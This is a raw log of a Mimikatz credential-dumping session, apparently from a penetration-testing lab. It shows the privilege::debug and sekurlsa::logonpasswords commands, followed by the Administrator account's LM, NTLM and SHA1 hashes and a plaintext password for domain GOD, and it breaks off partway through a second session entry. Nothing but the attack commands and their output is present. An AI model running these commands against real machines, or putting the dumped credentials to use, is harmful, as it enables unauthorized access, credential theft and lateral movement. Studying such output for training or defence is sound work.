 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1869376 (00000000:001c8640)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/6/16 23:43:34
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0